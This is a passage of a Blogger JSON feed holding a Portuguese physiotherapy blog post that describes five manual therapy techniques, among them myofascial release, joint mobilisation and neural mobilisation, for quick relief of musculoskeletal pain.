1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"672\" data-original-width=\"1184\" height=\"364\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlSE4e5mzddmaxxIMkSc9Ay8DYU_RYwZtdgWKefJb2UNJ3hKp5VQa6I5iPfqntbJVkjctvyZS3CbrETWNlCcDUwdGt4vJCHjYBurAxAcFSNjke7463T8HPXn-V7gJ8LM9Xn-ZomxbcNCtw-PiO3CumK5tR_BvlfIrq0-9Mo8z_sz1TliXaej2YXwVCiP8E\/w640-h364\/Phoenix_10_a_cinematic_photograph_of_a_professional_in_the_fie_1.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp data-end=\"571\" data-start=\"289\"\u003EA \u003Cstrong data-end=\"309\" data-start=\"291\"\u003ETerapia Manual\u003C\/strong\u003E é uma ferramenta valiosa para o manejo rápido da dor musculoesquelética. Quando aplicada de forma estratégica, é possível reduzir desconforto em poucos minutos, preparando o paciente para \u003Cstrong data-end=\"568\" data-start=\"498\"\u003Eexercícios terapêuticos, mobilidade funcional e reabilitação ativa\u003C\/strong\u003E.\u003C\/p\u003E\u003Ch2 data-end=\"615\" data-start=\"578\"\u003E1. Liberação Miofascial Sustentada\u003C\/h2\u003E\n\u003Ch3 data-end=\"634\" data-start=\"617\"\u003EComo funciona\u003C\/h3\u003E\n\u003Cul data-end=\"778\" data-start=\"635\"\u003E\u003Cli data-end=\"712\" data-start=\"635\"\u003E\n\u003Cp data-end=\"712\" data-start=\"637\"\u003EPressão constante aplicada sobre pontos de tensão ou aderências fasciais.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"778\" data-start=\"713\"\u003E\n\u003Cp data-end=\"778\" data-start=\"715\"\u003EReduz disparo de pontos gatilho e melhora deslizamento fascial.\u003C\/p\u003E\n\u003C\/li\u003E\u003C\/ul\u003E\n\u003Ch3 data-end=\"801\" data-start=\"780\"\u003EAplicação prática\u003C\/h3\u003E\n\u003Cul data-end=\"950\" data-start=\"802\"\u003E\u003Cli data-end=\"877\" data-start=\"802\"\u003E\n\u003Cp data-end=\"877\" data-start=\"804\"\u003ELocalizar nódulos ou bandas tensas (trapézio, glúteos, paravertebrais).\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"950\" data-start=\"878\"\u003E\n\u003Cp data-end=\"950\" data-start=\"880\"\u003EManter pressão por 30 a 60 segundos, respirando de forma controlada.\u003C\/p\u003E\n\u003C\/li\u003E\u003C\/ul\u003E\n\u003Ch3 data-end=\"974\" data-start=\"952\"\u003EBenefício imediato\u003C\/h3\u003E\n\u003Cul data-end=\"1079\" data-start=\"975\"\u003E\u003Cli data-end=\"1079\" data-start=\"975\"\u003E\n\u003Cp data-end=\"1079\" data-start=\"977\"\u003ERedução de dor local e referida, aumento da mobilidade articular e sensação de relaxamento muscular.\u003C\/p\u003E\n\u003C\/li\u003E\u003C\/ul\u003E\u003Cp data-end=\"1204\" data-start=\"1081\"\u003E\u003Cstrong data-end=\"1093\" data-start=\"1081\"\u003EExemplo:\u003C\/strong\u003E paciente com dor cervical se beneficia com liberação do trapézio superior e suboccipitais em apenas 5 minutos.\u003C\/p\u003E\u003Ch2 data-end=\"1250\" data-start=\"1211\"\u003E2. Mobilização Articular Oscilatória\u003C\/h2\u003E\n\u003Ch3 data-end=\"1269\" data-start=\"1252\"\u003EComo funciona\u003C\/h3\u003E\n\u003Cul data-end=\"1418\" data-start=\"1270\"\u003E\u003Cli data-end=\"1344\" data-start=\"1270\"\u003E\n\u003Cp data-end=\"1344\" data-start=\"1272\"\u003EMovimentos suaves, repetitivos, dentro da amplitude articular sem dor.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"1418\" data-start=\"1345\"\u003E\n\u003Cp data-end=\"1418\" data-start=\"1347\"\u003EEstimula mecanorreceptores articulares e reduz tensão muscular reflexa.\u003C\/p\u003E\n\u003C\/li\u003E\u003C\/ul\u003E\n\u003Ch3 data-end=\"1441\" data-start=\"1420\"\u003EAplicação prática\u003C\/h3\u003E\n\u003Cul data-end=\"1605\" data-start=\"1442\"\u003E\u003Cli data-end=\"1521\" data-start=\"1442\"\u003E\n\u003Cp data-end=\"1521\" data-start=\"1444\"\u003EColuna lombar: pressão suave nas facetas articulares com oscilações lentas.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"1605\" data-start=\"1522\"\u003E\n\u003Cp data-end=\"1605\" data-start=\"1524\"\u003EOmbro: mobilização anterior-posterior ou circular para articulação glenoumeral.\u003C\/p\u003E\n\u003C\/li\u003E\u003C\/ul\u003E\n\u003Ch3 data-end=\"1629\" data-start=\"1607\"\u003EBenefício imediato\u003C\/h3\u003E\n\u003Cul data-end=\"1711\" data-start=\"1630\"\u003E\u003Cli data-end=\"1711\" data-start=\"1630\"\u003E\u003Cp data-end=\"1711\" data-start=\"1632\"\u003EAumento da amplitude de movimento, diminuição da rigidez e analgesia segmentar.\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Ch2 data-end=\"1757\" data-start=\"1718\"\u003E3. Técnica de Energia Muscular (MET)\u003C\/h2\u003E\n\u003Ch3 data-end=\"1776\" data-start=\"1759\"\u003EComo funciona\u003C\/h3\u003E\n\u003Cul data-end=\"1957\" data-start=\"1777\"\u003E\u003Cli data-end=\"1883\" data-start=\"1777\"\u003E\n\u003Cp data-end=\"1883\" data-start=\"1779\"\u003EContração voluntária do paciente contra resistência leve do terapeuta, seguida de alongamento passivo.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"1957\" data-start=\"1884\"\u003E\n\u003Cp data-end=\"1957\" data-start=\"1886\"\u003EAtiva reflexos de relaxamento autogênico e alongamento muscular seguro.\u003C\/p\u003E\n\u003C\/li\u003E\u003C\/ul\u003E\n\u003Ch3 data-end=\"1980\" data-start=\"1959\"\u003EAplicação prática\u003C\/h3\u003E\n\u003Cul data-end=\"2144\" data-start=\"1981\"\u003E\u003Cli data-end=\"2046\" data-start=\"1981\"\u003E\n\u003Cp data-end=\"2046\" data-start=\"1983\"\u003EMúsculos tensos do pescoço, quadrado lombar ou isquiotibiais.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"2144\" data-start=\"2047\"\u003E\n\u003Cp data-end=\"2144\" data-start=\"2049\"\u003EContração de 3-5 segundos, relaxamento e alongamento por 10-15 segundos, repetindo 2-3 vezes.\u003C\/p\u003E\n\u003C\/li\u003E\u003C\/ul\u003E\n\u003Ch3 data-end=\"2168\" data-start=\"2146\"\u003EBenefício imediato\u003C\/h3\u003E\n\u003Cul data-end=\"2242\" data-start=\"2169\"\u003E\u003Cli data-end=\"2242\" data-start=\"2169\"\u003E\u003Cp data-end=\"2242\" data-start=\"2171\"\u003EReduz tensão muscular, aumenta amplitude e promove analgesia funcional.\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Ch2 data-end=\"2292\" data-start=\"2249\"\u003E4. Liberação Miofascial com Bola ou Rolo\u003C\/h2\u003E\n\u003Ch3 data-end=\"2311\" data-start=\"2294\"\u003EComo funciona\u003C\/h3\u003E\n\u003Cul data-end=\"2469\" data-start=\"2312\"\u003E\u003Cli data-end=\"2376\" data-start=\"2312\"\u003E\n\u003Cp data-end=\"2376\" data-start=\"2314\"\u003EAutoaplicação ou aplicação assistida sobre pontos de tensão.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"2469\" data-start=\"2377\"\u003E\n\u003Cp data-end=\"2469\" data-start=\"2379\"\u003ECombina compressão e deslizamento, estimulando mecanorreceptores e reorganizando colágeno.\u003C\/p\u003E\n\u003C\/li\u003E\u003C\/ul\u003E\n\u003Ch3 data-end=\"2492\" data-start=\"2471\"\u003EAplicação prática\u003C\/h3\u003E\n\u003Cul data-end=\"2612\" data-start=\"2493\"\u003E\u003Cli data-end=\"2554\" data-start=\"2493\"\u003E\n\u003Cp data-end=\"2554\" data-start=\"2495\"\u003ERolo sobre dorsais e lombar; bola em trapézio ou glúteos.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"2612\" data-start=\"2555\"\u003E\n\u003Cp data-end=\"2612\" data-start=\"2557\"\u003EPressão confortável por 30-60 segundos em cada ponto.\u003C\/p\u003E\n\u003C\/li\u003E\u003C\/ul\u003E\n\u003Ch3 data-end=\"2636\" data-start=\"2614\"\u003EBenefício imediato\u003C\/h3\u003E\n\u003Cul data-end=\"2718\" data-start=\"2637\"\u003E\u003Cli data-end=\"2718\" data-start=\"2637\"\u003E\u003Cp data-end=\"2718\" data-start=\"2639\"\u003ESensação de relaxamento, diminuição da dor e preparação para exercícios ativos.\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Ch2 data-end=\"2755\" data-start=\"2725\"\u003E5. Mobilização Neural Suave\u003C\/h2\u003E\n\u003Ch3 data-end=\"2774\" data-start=\"2757\"\u003EComo funciona\u003C\/h3\u003E\n\u003Cul data-end=\"2930\" data-start=\"2775\"\u003E\u003Cli data-end=\"2853\" data-start=\"2775\"\u003E\n\u003Cp data-end=\"2853\" data-start=\"2777\"\u003EMovimentos que mobilizam nervos periféricos dentro do seu túnel anatômico.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"2930\" data-start=\"2854\"\u003E\n\u003Cp data-end=\"2930\" data-start=\"2856\"\u003EReduz dor neuropática ou sensibilidade neural por deslizamento controlado.\u003C\/p\u003E\n\u003C\/li\u003E\u003C\/ul\u003E\n\u003Ch3 data-end=\"2953\" data-start=\"2932\"\u003EAplicação prática\u003C\/h3\u003E\n\u003Cul data-end=\"3090\" data-start=\"2954\"\u003E\u003Cli data-end=\"3028\" data-start=\"2954\"\u003E\n\u003Cp data-end=\"3028\" data-start=\"2956\"\u003EExtensão de punho com cotovelo estendido para mobilizar nervo mediano.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"3090\" data-start=\"3029\"\u003E\n\u003Cp data-end=\"3090\" data-start=\"3031\"\u003EFlexão de quadril e joelho controlada para nervo ciático.\u003C\/p\u003E\n\u003C\/li\u003E\u003C\/ul\u003E\n\u003Ch3 data-end=\"3114\" data-start=\"3092\"\u003EBenefício imediato\u003C\/h3\u003E\n\u003Cul data-end=\"3193\" data-start=\"3115\"\u003E\u003Cli data-end=\"3193\" data-start=\"3115\"\u003E\u003Cp data-end=\"3193\" data-start=\"3117\"\u003EAlívio de dor irradiada, melhora de amplitude e redução de irritação neural.\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Ch2 data-end=\"3242\" data-start=\"3200\"\u003E6. Dicas para aplicação rápida e segura\u003C\/h2\u003E\n\u003Col data-end=\"3726\" data-start=\"3244\"\u003E\u003Cli data-end=\"3336\" data-start=\"3244\"\u003E\n\u003Cp data-end=\"3336\" data-start=\"3247\"\u003E\u003Cstrong data-end=\"3287\" data-start=\"3247\"\u003EAvaliar o paciente antes de aplicar:\u003C\/strong\u003E identificar áreas de maior tensão e restrição.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"3429\" data-start=\"3337\"\u003E\n\u003Cp data-end=\"3429\" data-start=\"3340\"\u003E\u003Cstrong data-end=\"3373\" data-start=\"3340\"\u003EPreservar a tolerância à dor:\u003C\/strong\u003E técnicas devem gerar desconforto leve, não dor aguda.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"3509\" data-start=\"3430\"\u003E\n\u003Cp data-end=\"3509\" data-start=\"3433\"\u003E\u003Cstrong data-end=\"3475\" data-start=\"3433\"\u003ECombinar com respiração e relaxamento:\u003C\/strong\u003E potencializa efeito analgésico.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"3606\" data-start=\"3510\"\u003E\n\u003Cp data-end=\"3606\" data-start=\"3513\"\u003E\u003Cstrong data-end=\"3562\" data-start=\"3513\"\u003EIntegrar com alongamento ou mobilidade ativa:\u003C\/strong\u003E mantém o alívio e promove funcionalidade.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"3726\" data-start=\"3607\"\u003E\u003Cp data-end=\"3726\" data-start=\"3610\"\u003E\u003Cstrong data-end=\"3630\" data-start=\"3610\"\u003ETempo otimizado:\u003C\/strong\u003E cada técnica pode ser aplicada em 1 a 3 minutos, totalizando um protocolo rápido de 10 minutos.\u003C\/p\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Ch2 data-end=\"3748\" data-start=\"3733\"\u003E7. Conclusão\u003C\/h2\u003E\n\u003Cp data-end=\"3949\" data-start=\"3750\"\u003EEstas \u003Cstrong data-end=\"3788\" data-start=\"3756\"\u003E5 técnicas de Terapia Manual\u003C\/strong\u003E permitem que profissionais proporcionem \u003Cstrong data-end=\"3853\" data-start=\"3829\"\u003Ealívio rápido da dor\u003C\/strong\u003E, preparando o paciente para exercícios ativos, melhora de mobilidade e recuperação funcional.\u003C\/p\u003E\n\u003Cblockquote data-end=\"4163\" data-start=\"3951\"\u003E\n\u003Cp data-end=\"4163\" data-start=\"3953\"\u003ECom aplicação estratégica e integrada, é possível \u003Cstrong data-end=\"4070\" data-start=\"4003\"\u003Ereduzir dor, melhorar amplitude e promover relaxamento muscular\u003C\/strong\u003E em menos de 10 minutos, sem necessidade de equipamentos complexos ou intervenções invasivas.\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3404079820282143373\/posts\/default\/2958200009801394876"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3404079820282143373\/posts\/default\/2958200009801394876"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.facafisioterapia.net\/2026\/01\/5-tecnicas-de-terapia-manual-que.html","title":"5 técnicas de Terapia Manual que aliviam dor em menos de 10 minutos"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlSE4e5mzddmaxxIMkSc9Ay8DYU_RYwZtdgWKefJb2UNJ3hKp5VQa6I5iPfqntbJVkjctvyZS3CbrETWNlCcDUwdGt4vJCHjYBurAxAcFSNjke7463T8HPXn-V7gJ8LM9Xn-ZomxbcNCtw-PiO3CumK5tR_BvlfIrq0-9Mo8z_sz1TliXaej2YXwVCiP8E\/s72-w640-h364-c\/Phoenix_10_a_cinematic_photograph_of_a_professional_in_the_fie_1.jpg","height":"72","width":"72"}}]}});